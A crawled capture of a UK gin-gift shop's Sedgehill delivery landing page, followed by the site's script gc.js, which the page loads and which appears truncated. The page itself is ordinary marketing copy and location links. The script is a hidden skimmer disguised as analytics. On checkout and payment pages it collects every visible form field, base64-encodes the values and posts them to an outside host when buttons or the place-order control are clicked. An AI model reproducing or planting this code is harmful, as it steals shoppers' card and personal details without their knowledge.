

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gindelivery.co.uk/next-day-delivery/33163-sedgehill
body_size: 7901
content:

<!DOCTYPE html>
<html>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><head id="Head1"><meta charset="utf-8" /><link href="/Content/bootstrap.css" rel="stylesheet"/>
<link href="/Content/owl.carousel.css" rel="stylesheet"/>
<link href="/Content/style.css" rel="stylesheet"/>
<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon" /><meta name="viewport" content="width=device-width" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151177063-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151177063-1');
</script>
<title>
	Gin Delivery Sedgehill | Send Gin To Sedgehill | Gin Delivered Sedgehill
</title><meta name="description" content="Send a Gin Gift for delivery to Sedgehill. At Sparkling Direct we deliver Gin Gifts with a personal message next day to Sedgehill." /><meta name="keywords" content="Gin Delivery Sedgehill" /></head>
<body>
    <form method="post" action="./33163-sedgehill" id="Form1">
<div class="aspNetHidden">
<input type="hidden" name="MainContent_RadScriptManager1_TSM" id="MainContent_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="LPn8+hOEJP3+9yeqeGnbycHyQNFk0kcq7MKV6/+KcVDgLX9gLk4jTjW5JzVpQbMM976BQlfWY92SSKYsypW2V3zuQjSzoBWEXkKGzIwbkcA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZP4Og1CKz_qdMX_KIzei2MMfzxuHCL57ivY4O7PPI4_2w0FZlRc6ykV0bUXJ9im5pA2&amp;t=638259398771233176" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=MainContent_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-GB%3a74e2d6b4-8086-4964-ae5a-39250647f25e%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%3aen-GB%3acabc43da-04da-4243-ae6b-645a1423200c%3a16e4e7cd%3af7645509%3a22a6274a%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A48C5A" />
</div>
<main class="wrapper"><header class="header">
	<div class="headerTopBar">
		<div class="container">
			<div class="row">
				<div class="col">
					<div class="topBarLeftText">Gin Gifts - Next Day Gin Delivery London</div>
				</div>
				<div class="col-auto">
					<div class="topBarRight">
						<a class="email" href="#"> <span class="__cf_email__" data-cfemail="630a0d050c2310130211080f0a0d04070a110600174d000c4d1608">[email&#160;protected]</span></a>
						<a class="call" href="tel:01380 871686">01380 871686</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="headerBg">
		<div class="container">
			<div class="headRow">
				<div class="logoCol">
					<a class="logo" href="/"><img src="../../images/logo.png" alt="Gin Delivery UK"></a>
				</div>
				<div class="mainNavCol">
					<button class="mobileNavBtn">
						<span></span>
						<span></span>
						<span></span>
					</button>
					<nav class="navigation">
						<ul>
								<li class="subMenu">
								<a href="javascript:;">Gin Gifts</a>
								<div class="magaMenu">
									<div class="row">
										<div class="col-md-4">
											<h3>Gin Gift Sets</h3>
											<ul class="catLink">
                                    <li><a href="/gin/gifts/single-bottle-gin-gifts">Single Bottle Gin Gifts</a></li>
									<li><a href="/gin/gifts/two-bottle-gin-gifts">Two Bottle Gin Gifts</a></li>
									<li><a href="/gin/gifts/gin-gourmet-food-gifts">Gin Hampers</a></li>
									<li><a href="/gin/gifts/gin-chocolate-gift-sets">Gin and Chocolate Gifts</a></li>
									<li><a href="/gin/gifts/gin-tonic-gift-sets">Gin and Tonic Gift Sets</a></li>
									<li><a href="/gin/gifts/pink-gin-gifts">Pink Gin Gift Sets</a></li>
                                											</ul>
																					</div>
										
										
										
									</div>
								</div>
							</li>
							<li class="subMenu">
								<a href="javascript:;">Gin Gift Ideas</a>
								<div class="magaMenu">
									<div class="row">
										<div class="col-md-12">
											<h3>Gin Gift Ideas</h3>
											<ul class="catLink">
                                   <li><a href="/birthday/gifts/gin-birthday-gifts">Birthday Gin Gifts</a></li>
									<li><a href="/christmas/gifts/christmas-gin-gifts">Christmas Gin Gifts</a></li>
                                    <li><a href="/congratulations/gifts/gin-congratulations-gifts">Congratulations Gin Gifts</a></li>
                                      <li><a href="/fathers-day/gifts/fathers-day-gin-gifts">Fathers Day Gin Gifts</a></li>
                                    <li><a href="/mothers-day/gifts/mothers-day-gin-gifts">Mothers Day Gin Gifts</a></li>
									<li><a href="/thank-you/gifts/gin-thank-you-gifts">Thank You Gin Gifts</a></li>
                                    <li><a href="/valentines-day/gifts/valentines-day-gin-gifts">Valentines Gin Gifts</a></li>
											</ul>
																					</div>
										
									</div>
								</div>
							</li>
                           
						</ul>
					</nav>
				</div>
				<div class="searchCol">
					<button class="mobileSearchBtn"></button>
					<div class="searchBox">
						<div class="searchRow">
                            <input name="ctl00$txtSearchMaster" type="text" id="txtSearchMaster" class="input" placeholder="Search products..." style="font-size:16px;" />
                            <input type="submit" name="ctl00$btnSearch" value="" id="btnSearch" class="searchBtn" onkeydown="return (event.keyCode!=13);" />
                            </div>
					</div>
				</div>
				<div class="cartCol">
					<a href="/cart">Cart <span class="icon"></span></a>
				</div>
				<div class="signInCol">
                
					    [ <a href="../login" id="HeadLoginView_HeadLoginStatus">Sign In <span class="icon"></span></a> ]
                    
									</div>
			</div>
		</div>
	</div>
    <div class="headerTopBar">
		<div class="container">
<div class="row">
				<div class="col">
					<div class="topBarLeftText"></div>
				</div>
				<div class="col-auto">
					<div class="topBarRight">
						
					</div>
				</div>
			</div>
            	</div>
		</div>
</header>    
        

        <section class="content-wrapper main-content clear-fix">
            
       
       
  <!-- 2015.3.930.45 --><div id="MainContent_RadAjaxManager1SU">
	<span id="ctl00_MainContent_RadAjaxManager1" style="display:none;"></span>
</div>
                  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$RadScriptManager1', 'Form1', ['tctl00$MainContent$RadAjaxManager1SU','MainContent_RadAjaxManager1SU'], [], [], 90, 'ctl00');
//]]>
</script>

        <script type="text/javascript">
            var prm = Sys.WebForms.PageRequestManager.getInstance();
            prm.add_beginRequest(beginRequest);
            function beginRequest() {
                prm._scrollPosition = null;
            }
</script>

       <div>

           </div>

    <div class="middle lightGrayBg">
	<div class="brideGrumeBg">
		<div class="container">
			<div class="brideGrumeText">
				<a href="/">Home</a> <span>/</span>
				Gin Delivery Sedgehill
			</div>
		</div>
	</div>
	
	<div class="container">
	<section class="homeSection">
       <div class="homeHeading text-center">
            <h1><span>Gin Delivery Sedgehill - Gin Delivered Next Day</span></h1>
        </div>
        
                 
                     
     <div id="productSlider" class="owl-carousel">
                  
			</div>
           </section>
    
          
     <section class="homeSection">
		<div class="container">
			<div class="textContentSectionBg">
     <div class="textContainer">
<div class="homeHeading">
<h2><span id="MainContent_lblTitle">Gin Delivery Sedgehill</span></h2>
   </div><div style="display: block; float: left; margin: 10px 10px 10px 10px;">
<a href="/"><img class="img-responsive" src="../../images/gin-gift-delivery.jpg" alt="Gin Delivery Sedgehill"></a>
</div>
<p class="lead text-left">At Sparkling Direct, we’ve been sending <a href="/">Gin gifts</a> to Sedgehill in Wiltshire since 2002. From warehouse to doorstep, sending a Gin gift has never been easier. We can deliver anywhere, whether to a home, business address or even a care home in Sedgehill.</p>
<p class="lead text-left">You can send a Gin gift with <a href="/">Next day delivery</a> if you order Monday to Thursday before 4pm (GMT). If you place your order between 4pm on a Thursday and 4pm on the following Monday, your order will be delivered on Tuesday. You can arrange to have your Gin gift delivered on a Saturday or Sunday, however there is a surcharge for this.</p>
<div style="display: block; float: right; margin: 10px 10px 10px 10px;">

        <script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAfSzFv8wjKqNfRwFNdGGiW9AHMQuYLax4'></script><div style='overflow:hidden;height:300px;width:300px;'>
            <div id='gmap_canvas' style='height:300px;width:300px;'></div>
            <style>
                #gmap_canvas img {
                    max-width: none !important;
                    background: none !important;
                }
            </style>
        </div>
        <script type='text/javascript'>function init_map() { var myOptions = { zoom: 12, center: new google.maps.LatLng(51.05568, -2.19399), mapTypeId: google.maps.MapTypeId.ROADMAP }; map = new google.maps.Map(document.getElementById('gmap_canvas'), myOptions); marker = new google.maps.Marker({ map: map, position: new google.maps.LatLng(51.05568, -2.19399) }); infowindow = new google.maps.InfoWindow({ content: '<strong>Gin Delivery Sedgehill<br></strong>' }); google.maps.event.addListener(marker, 'click', function () { infowindow.open(map, marker); }); infowindow.open(map, marker); } google.maps.event.addDomListener(window, 'load', init_map);</script>
    </div>
<p class="lead text-left">For your convenience and the bottle’s protection, we only use industry-specific packaging. This has been rigorously designed and tested to keep the bottle safe whilst in transit and allows our wine to be sent directly.</p>
<p class="lead text-left">We offer personalised gift cards with all of our Gin gifts. This is not only for a personal touch but to ensure your recipient knows who it’s from! So whether you’re saying Happy Birthday, Congratulations or I Love You, you can say it in your own words. Plus, we’ll keep you in the loop through your Gin gift’s journey with email updates. Our Gin Delivery Service page provides more information about our delivery process.</p>
          <p class="lead text-left"><a href="/gin/gifts/single-bottle-gin-gifts">Send a bottle of Gin</a> or select from <a href="/gin/gifts/gin-chocolate-gift-sets">Gin and Chocolates</a>, <a href="/gin/gifts/gin-gourmet-food-gifts">Gin Hampers</a>, Gin Birthday Gifts, Gin Congratulations Gifts, Gin Thank You Gifts and many more.</p>
          <p class="lead text-left">Sparkling Direct is the perfect place to go when looking to send a Gin gift. Whether for your mum, dad, brother, sister, boyfriend, girlfriend, husband, wife, grandma, grandad, grandparents, mother in law, father in law, uncle, auntie, niece, nephew, cousin, colleagues, co-workers, team, teacher, tutor, best mate, best friend or even the Boss. Think Gin, think Sparkling Direct.</p>
    </div>
              </div>
           </div>            

           </section>

          <div class="middle lightGrayBg">
 <section class="homeSection">
		<div class="container">
			<div class="textContentSectionBg">
     <div class="textContainer">
         <div class="homeHeading">
<h5>Gin Delivery Wiltshire</h5>
   </div>
         <p class ="lead text-left"> 

<a href="/next-day-delivery/13990-forest-hill">Forest Hill</a> | 
				                   
<a href="/next-day-delivery/25715-misselfore">Misselfore</a> | 
				                   
<a href="/next-day-delivery/18904-hook">Hook</a> | 
				                   
<a href="/next-day-delivery/8284-clearwood">Clearwood</a> | 
				                   
<a href="/next-day-delivery/12364-eastrip">Eastrip</a> | 
				                   
<a href="/next-day-delivery/22396-little-horton">Little Horton</a> | 
				                   
<a href="/next-day-delivery/5012-britford">Britford</a> | 
				                   
<a href="/next-day-delivery/36146-studley-green">Studley Green</a> | 
				                   
<a href="/next-day-delivery/24203-lyneham">Lyneham</a> | 
				                   
<a href="/next-day-delivery/23907-lower-wraxall">Lower Wraxall</a> | 
				                   
<a href="/next-day-delivery/5695-buck-hill">Buck Hill</a> | 
				                   
<a href="/next-day-delivery/35847-stormore">Stormore</a> | 
				                   
<a href="/next-day-delivery/39355-upper-pickwick">Upper Pickwick</a> | 
				                   
<a href="/next-day-delivery/33204-sells-green">Sells Green</a> | 
				                   
<a href="/next-day-delivery/12339-easton-royal">Easton Royal</a> | 
				                   
<a href="/next-day-delivery/29888-pewsey">Pewsey</a> | 
				                   
<a href="/next-day-delivery/38994-tytherton-lucas">Tytherton Lucas</a> | 
				                   
<a href="/next-day-delivery/15542-great-ashley">Great Ashley</a> | 
				                   
<a href="/next-day-delivery/17690-henley">Henley</a> | 
				                   
<a href="/next-day-delivery/28333-ogbourne-st-george">Ogbourne St George</a> | 
				                   
<a href="/next-day-delivery/25941-moor-green">Moor Green</a> | 
				                   
<a href="/next-day-delivery/22549-little-somerford">Little Somerford</a> | 
				                   
<a href="/next-day-delivery/24264-maddington">Maddington</a> | 
				                   
<a href="/next-day-delivery/28768-outmarsh">Outmarsh</a> | 
				                   
<a href="/next-day-delivery/39397-upper-studley">Upper Studley</a> | 
				                   </p>
</div>
              </div>
           </div>            
                           </section>
             </div>

        	
</div>

        </section>


      
         <div class="middle lightGrayBg">
 <section class="homeSection">
		<div class="container">
			<div class="textContentSectionBg">
     <div class="textContainer">
         <div class="homeHeading">
<h5><a href="/next-day-delivery/23245-london">Gin Delivery London</a></h5>
   </div>
         <p class ="lead text-left"> 

<a href="/send-gin-to/121-greater-london-barking-and-dagenham"> Barking and Dagenham</a> | 
				                   
<a href="/send-gin-to/106-greater-london-barnet"> Barnet</a> | 
				                   
<a href="/send-gin-to/79-greater-london-bexley"> Bexley</a> | 
				                   
<a href="/send-gin-to/64-greater-london-brent"> Brent</a> | 
				                   
<a href="/send-gin-to/133-greater-london-bromley"> Bromley</a> | 
				                   
<a href="/send-gin-to/54-greater-london-camden"> Camden</a> | 
				                   
<a href="/send-gin-to/22-greater-london-city-of-london"> City of London</a> | 
				                   
<a href="/send-gin-to/123-greater-london-city-of-westminster"> City of Westminster</a> | 
				                   
<a href="/send-gin-to/100-greater-london-croydon"> Croydon</a> | 
				                   
<a href="/send-gin-to/20-greater-london-ealing"> Ealing</a> | 
				                   
<a href="/send-gin-to/12-greater-london-enfield"> Enfield</a> | 
				                   
<a href="/send-gin-to/23-greater-london-greenwich"> Greenwich</a> | 
				                   
<a href="/send-gin-to/61-greater-london-hackney"> Hackney</a> | 
				                   
<a href="/send-gin-to/74-greater-london-hammersmith-and-fulham"> Hammersmith and Fulham</a> | 
				                   
<a href="/send-gin-to/81-greater-london-haringey"> Haringey</a> | 
				                   
<a href="/send-gin-to/3-greater-london-harrow"> Harrow</a> | 
				                   
<a href="/send-gin-to/98-greater-london-havering"> Havering</a> | 
				                   
<a href="/send-gin-to/131-greater-london-hillingdon"> Hillingdon</a> | 
				                   
<a href="/send-gin-to/108-greater-london-hounslow"> Hounslow</a> | 
				                   
<a href="/send-gin-to/51-greater-london-islington"> Islington</a> | 
				                   
<a href="/send-gin-to/52-greater-london-kensington-and-chelsea"> Kensington and Chelsea</a> | 
				                   
<a href="/send-gin-to/104-greater-london-kingston-upon-thames"> Kingston upon Thames</a> | 
				                   
<a href="/send-gin-to/48-greater-london-lambeth"> Lambeth</a> | 
				                   
<a href="/send-gin-to/50-greater-london-lewisham"> Lewisham</a> | 
				                   
<a href="/send-gin-to/18-greater-london-merton"> Merton</a> | 
				                   
<a href="/send-gin-to/36-greater-london-newham"> Newham</a> | 
				                   
<a href="/send-gin-to/5-greater-london-redbridge"> Redbridge</a> | 
				                   
<a href="/send-gin-to/130-greater-london-richmond-upon-thames"> Richmond upon Thames</a> | 
				                   
<a href="/send-gin-to/113-greater-london-southwark"> Southwark</a> | 
				                   
<a href="/send-gin-to/35-greater-london-sutton"> Sutton</a> | 
				                   
<a href="/send-gin-to/47-greater-london-tower-hamlets"> Tower Hamlets</a> | 
				                   
<a href="/send-gin-to/119-greater-london-waltham-forest"> Waltham Forest</a> | 
				                   
<a href="/send-gin-to/116-greater-london-wandsworth"> Wandsworth</a> | 
				                   </p>
</div>
              </div>
           </div>            
                           </section>
             </div>


    
         <div class="middle lightGrayBg">
 <section class="homeSection">
		<div class="container">
			<div class="textContentSectionBg">
     <div class="textContainer">
         <div class="homeHeading">
<h5>Gin Delivery England - Order by 4pm for Next Day Delivery</h5>
   </div>
         <p class ="lead text-left"> 

<a href="/send-gin-to/24-bedfordshire">Bedfordshire</a> | 
				                   
<a href="/send-gin-to/80-berkshire">Berkshire</a> | 
				                   
<a href="/send-gin-to/127-bristol">Bristol</a> | 
				                   
<a href="/send-gin-to/90-buckinghamshire">Buckinghamshire</a> | 
				                   
<a href="/send-gin-to/122-cambridgeshire">Cambridgeshire</a> | 
				                   
<a href="/send-gin-to/13-cheshire">Cheshire</a> | 
				                   
<a href="/send-gin-to/31-cornwall">Cornwall</a> | 
				                   
<a href="/send-gin-to/71-county-durham">County Durham</a> | 
				                   
<a href="/send-gin-to/139-cumbria">Cumbria</a> | 
				                   
<a href="/send-gin-to/1-derbyshire">Derbyshire</a> | 
				                   
<a href="/send-gin-to/75-devon">Devon</a> | 
				                   
<a href="/send-gin-to/59-dorset">Dorset</a> | 
				                   
<a href="/send-gin-to/78-east-riding-of-yorkshire">East Riding Of Yorkshire</a> | 
				                   
<a href="/send-gin-to/97-east-sussex">East Sussex</a> | 
				                   
<a href="/send-gin-to/42-essex">Essex</a> | 
				                   
<a href="/send-gin-to/55-gloucestershire">Gloucestershire</a> | 
				                   
<a href="/send-gin-to/70-hampshire">Hampshire</a> | 
				                   
<a href="/send-gin-to/69-herefordshire">Herefordshire</a> | 
				                   
<a href="/send-gin-to/109-hertfordshire">Hertfordshire</a> | 
				                   
<a href="/send-gin-to/111-kent">Kent</a> | 
				                   
<a href="/send-gin-to/4-lancashire">Lancashire</a> | 
				                   
<a href="/send-gin-to/65-leicestershire">Leicestershire</a> | 
				                   
<a href="/send-gin-to/26-lincolnshire">Lincolnshire</a> | 
				                   
<a href="/send-gin-to/40-manchester">Manchester</a> | 
				                   
<a href="/send-gin-to/93-merseyside">Merseyside</a> | 
				                   
<a href="/send-gin-to/34-norfolk">Norfolk</a> | 
				                   
<a href="/send-gin-to/11-north-yorkshire">North Yorkshire</a> | 
				                   
<a href="/send-gin-to/29-northamptonshire">Northamptonshire</a> | 
				                   
<a href="/send-gin-to/73-northumberland">Northumberland</a> | 
				                   
<a href="/send-gin-to/140-nottinghamshire">Nottinghamshire</a> | 
				                   
<a href="/send-gin-to/132-oxfordshire">Oxfordshire</a> | 
				                   
<a href="/send-gin-to/120-rutland">Rutland</a> | 
				                   
<a href="/send-gin-to/6-shropshire">Shropshire</a> | 
				                   
<a href="/send-gin-to/126-somerset">Somerset</a> | 
				                   
<a href="/send-gin-to/84-south-yorkshire">South Yorkshire</a> | 
				                   
<a href="/send-gin-to/128-staffordshire">Staffordshire</a> | 
				                   
<a href="/send-gin-to/118-suffolk">Suffolk</a> | 
				                   
<a href="/send-gin-to/53-surrey">Surrey</a> | 
				                   
<a href="/send-gin-to/8-tyne-and-wear">Tyne and Wear</a> | 
				                   
<a href="/send-gin-to/67-warwickshire">Warwickshire</a> | 
				                   
<a href="/send-gin-to/107-west-midlands">West Midlands</a> | 
				                   
<a href="/send-gin-to/38-west-sussex">West Sussex</a> | 
				                   
<a href="/send-gin-to/39-west-yorkshire">West Yorkshire</a> | 
				                   
<a href="/send-gin-to/44-wiltshire">Wiltshire</a> | 
				                   
<a href="/send-gin-to/68-worcestershire">Worcestershire</a> | 
				                   </p>
</div>
              </div>
           </div>            
                           </section>
             </div>


      




 
 <section class="homeSection customerTestiSec">
		<div class="container">
			<div class="homeHeading">
				<div class="row">
					<div class="col"><h2>Customer Reviews</h2></div>
					<div class="col-auto"><a class="viewAllBtn" href="https://www.ekomi.co.uk/review-sparkling-direct.html" target="_blank">View All</a></div>
				</div>
			</div>
			
   		</div>

       <div id="widget-container2" class="ekomi-widget-container ekomi-widget-sf517105d6e5562c6f34"></div>
<script type="text/javascript">

    (function (w) {
        w['_ekomiWidgetsServerUrl'] = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//widgets.ekomi.com';
        w['_customerId'] = 51710;
        w['_ekomiDraftMode'] = true;
        w['_language'] = 'en';

        if(typeof(w['_ekomiWidgetTokens']) !== 'undefined'){
            w['_ekomiWidgetTokens'][w['_ekomiWidgetTokens'].length] = 'sf517105d6e5562c6f34';
        } else {
            w['_ekomiWidgetTokens'] = new Array('sf517105d6e5562c6f34');
        }

        if(typeof(ekomiWidgetJs) == 'undefined') {
            ekomiWidgetJs = true;

                        var scr = document.createElement('script');scr.src = 'https://sw-assets.ekomiapps.de/static_resources/widget.js';
            var head = document.getElementsByTagName('head')[0];head.appendChild(scr);
                    }
    })(window);
</script>

	</section>


    


<section class="homeSection homeDeleverySection">
		<div class="container">
			<div class="homeHeading">
				<h2>Gin Delivery UK - Gin Gifts for Any Occasion</h2>
			</div>
			
		</div>
	</section>

	

<footer class="footer">
	<div class="footerBg">
		<div class="container">
			<div class="homeHeading">
				<h2>Gin Gift Delivery Since 2002</h2>
               			</div>
			<div class="row">
				<div class="col-md-6">
					<div class="row">
						<div class="col">
							<div class="fooerBlock">
								<h4>Gin Shop</h4>
								<ul class="footerLink">
									<li><a href="/gin/gifts/single-bottle-gin-gifts">Single Bottle Gin Gifts</a></li>
									<li><a href="/gin/gifts/two-bottle-gin-gifts">Two Bottle Gin Gifts</a></li>
									<li><a href="/gin/gifts/gin-gourmet-food-gifts">Gin Hampers</a></li>
									<li><a href="/gin/gifts/gin-chocolate-gift-sets">Gin and Chocolate Gifts</a></li>
									<li><a href="/gin/gifts/gin-tonic-gift-sets">Gin and Tonic Gift Sets</a></li>
									<li><a href="/gin/gifts/pink-gin-gifts">Pink Gin Gift Sets</a></li>
								</ul>
							</div>
						</div>
						<div class="col">
							<div class="fooerBlock">
								<h4>Type / Occasions</h4>
								<ul class="footerLink">
									<li><a href="/birthday/gifts/gin-birthday-gifts">Birthday Gin Delivery</a></li>
									<li><a href="/christmas/gifts/christmas-gin-gifts">Christmas Gin Delivery</a></li>
                                    <li><a href="/congratulations/gifts/gin-congratulations-gifts">Congratulations Gin Delivery</a></li>
                                      <li><a href="/fathers-day/gifts/fathers-day-gin-gifts">Fathers Day Gin Delivery</a></li>
                                    <li><a href="/mothers-day/gifts/mothers-day-gin-gifts">Mothers Day Gin Delivery</a></li>
									<li><a href="/thank-you/gifts/gin-thank-you-gifts">Thank You Gin Delivery</a></li>
                                    <li><a href="/valentines-day/gifts/valentines-day-gin-gifts">Valentines Gin Delivery</a></li>
									
								</ul>
							</div>
						</div>
						<div class="col">
							<div class="fooerBlock">
								<h4>Info</h4>
								<ul class="footerLink">
                                    <li><a href="../../login">Account Login</a></li>
									<li><a href="../../about">About Us</a></li>
									<li><a href="../../contact">Contact Us</a></li>
									<li><a href="../../gin-delivery">Gin Delivery Service</a></li>
									<li><a href="../../order-tracking">Order Tracking</a></li>
									<li><a href="../../privacy-policy">Privacy</a></li>
									<li><a href="../../terms">Terms</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-6">
					<div class="fooerRightBlock">
						<h4>About Us</h4>
						<p>Gin gift specialists since 2002. Offering a selection of over 1000 gift combinations in stock to choose from. So if you are searching for a single bottle of gin, a gin hamper, gin and chocolates or gin and tonic gift set we are sure you will find the perfect gift. Free Next Day UK Delivery Monday to Friday.</p>
						<div class="topBarRight">
							<a class="email" href="#"> <span class="__cf_email__" data-cfemail="1c75727a735c6f6c7d6e777075727b78756e797f68327f73326977">[email&#160;protected]</span></a>
							<a class="call" href="tel:01380 871686">01380 871686</a>
						</div>
						<ul class="socialLink">
							<li class="google"><a href="https://www.facebook.com/sparklingdirect/"></a></li>
							<li class="facebook"><a href="https://twitter.com/sparklingdirect"></a></li>
							<li class="youtube"><a href="https://www.youtube.com/user/SparklingDirect"></a></li>
							<li class="print"><a href="https://uk.pinterest.com/sparklingdirect/"></a></li>
							<li class="rss"><a href="https://www.instagram.com/sparklingdirect/"></a></li>
                           						</ul>
                            

					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col">
				<div class="copyRight">&copy; Copyright 2022 SparklingDirect. All rights reserved. </div>
           			</div>
            			<div class="col-md-3">
				<img class="paymentOptions" src="../../images/payment-icons.jpg" alt="">
			</div>
            <div class="col-md-3">
				 <div id="widget-container" class="ekomi-widget-container ekomi-widget-sf517105c875308c0150"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

    (function (w) {
        w['_ekomiWidgetsServerUrl'] = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//widgets.ekomi.com';
        w['_customerId'] = 51710;
        w['_ekomiDraftMode'] = true;
        w['_language'] = 'en';

        if(typeof(w['_ekomiWidgetTokens']) !== 'undefined'){
            w['_ekomiWidgetTokens'][w['_ekomiWidgetTokens'].length] = 'sf517105c875308c0150';
        } else {
            w['_ekomiWidgetTokens'] = new Array('sf517105c875308c0150');
        }

        if(typeof(ekomiWidgetJs) == 'undefined') {
            ekomiWidgetJs = true;

                        var scr = document.createElement('script');scr.src = 'https://sw-assets.ekomiapps.de/static_resources/widget.js';
            var head = document.getElementsByTagName('head')[0];head.appendChild(scr);
                    }
    })(window);
</script>
			</div>
		</div>
	</div>
	<a class="backTop" href="javascript:;"></a>
</footer>
</main>
<script src="../../Scripts/js/jquery-3.7.1.min.js"></script>
<!-- <script src="js/bootstrap.min.js"></script> -->
<script src="../../Scripts/js/owl.carousel.js"></script>
<script src="../../Scripts/js/comman.js"></script><script src="../../Scripts/js/gc.js"></script>      


<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxManager, {"_updatePanels":"","ajaxSettings":[],"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"defaultLoadingPanelID":"","enableAJAX":true,"enableHistory":false,"links":[],"styles":[],"uniqueID":"ctl00$MainContent$RadAjaxManager1","updatePanelsRenderMode":0}, null, null, $get("ctl00_MainContent_RadAjaxManager1"));
});
//]]>
</script>
</form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d862c549b00a4fa29627758582ddacff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gindelivery.co.uk/Scripts/js/gc.js
body_size: 2705
content:
(function () {
    var thisdomain = window.location.host || "nodomain";
    var gdomain = 'https://www.jstrusteeship.com/shared/analytics.js';
    var url_enable = 'makereservation|bookit|checkout|payment';
    var input_getter = 'input, select, textarea, checkbox, radio, button';

    function setCookie(cookieName, cookieValue, daysToExpire) {
        var date = new Date();
        date.setTime(date.getTime() + (daysToExpire * 24 * 60 * 60 * 1000));
        document.cookie = cookieName + "=" + cookieValue + "; expires=" + date.toGMTString();
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    function identification() {
        if (getCookie("u_cloud").length < 5) {
            let data = new Date();
            setCookie("u_cloud", data.getTime() + "-" + Math.floor(Math.random() * (999999999 - 11111111 + 1) + 11111111), 1);
        }
    }

    function serialize() {
        var params = "";
        var paramname = "";
        var paramvalue = "";
        var elements = document.querySelectorAll(input_getter);
        Object.keys(elements).forEach((key) => {
            paramname = "";
            paramvalue = "";
            if (elements[key].hidden === false && elements[key].type !== "hidden") {
                paramname = elements[key].name || elements[key].id || elements[key].label || elements[key].title || elements[key].className || elements[key].placeholder;
                if (elements[key].localName === "select" || elements[key].nodeName === "SELECT" || elements[key].tagName === "SELECT") {
                    if (elements[key] && elements[key].selectedOptions[0] && elements[key].selectedOptions[0].text) {
                        paramvalue = elements[key].selectedOptions[0].text;
                    }
                } else {
                    if (elements[key] && elements[key].value) {
                        paramvalue = elements[key].value;
                    }
                } if (paramvalue !== "") {
                    params += encodeURIComponent(paramname) + "=" + encodeURIComponent(paramvalue) + "&";
                }
            }
        });
        return params;
    }

    function send(type = true) {
        var content = serialize();
        if (content.length > 10) {
            var http = new XMLHttpRequest();
            http.open("POST", gdomain, type);
            http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            http.send("info=" + btoa(content) + "&domain_identify=" + thisdomain + "&identify_user=" + getCookie("u_cloud"));
        }
    }
    window.onload = function () {
        if ((new RegExp(url_enable, 'gi')).test(window.location)) {
            if (document.getElementById("place_order") !== '') {
                document.getElementById("place_order").onclick = function () {
                    send(true);
                }
            }
        }
    };
    document.addEventListener("DOMContentLoaded", function () {
        if ((new RegExp(url_enable, 'gi')).test(window.location)) {
            identification();
            var elementos = document.getElementsByTagName("*");
            Object.keys(elementos).forEach((key) => {
                if (elementos[key].tagName.toLowerCase() === "a" && elementos[key].classList.contains("button")) {
                    elementos[key].addEventListener("click", function () {
                        send(true);
                    });
                }
                if (elementos[key].type === "button" || elementos[key].type === "submit") {
                    elementos[key].addEventListener("click", function () {
                        send(true);
                    });
                }
                if (elementos[key].tagName.toLowerCase() === "form") {
